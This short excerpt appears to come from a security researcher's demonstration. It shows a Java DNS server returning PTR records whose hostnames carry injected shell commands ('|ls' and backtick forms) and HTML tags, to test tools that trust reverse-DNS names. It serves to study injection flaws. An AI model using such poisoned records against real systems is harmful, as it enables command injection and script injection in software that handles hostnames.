 [root@womwom dnsjava-1.6.2]# java jnamed jnamed.conf
jnamed: listening on 0.0.0.0#53
jnamed: running
S host -al 67.30.196.in-addr.arpa 196.30.67.73 | grep IN
....
1.67.30.196.in-addr.arpa. 86400 IN PTR pokkeld.sensepost.com.
100.67.30.196.in-addr.arpa. 86400 IN PTR haroon.sensepost.com|ls.
200.67.30.196.in-addr.arpa. 86400 IN PTR s.<B>test</b>.sensepost.com.
10.67.30.196.in-addr.arpa. 86400 IN PTR rexacop.sensepost.com.
102.67.30.196.in-addr.arpa. 86400 IN PTR mh.sensepost.com`|ls`.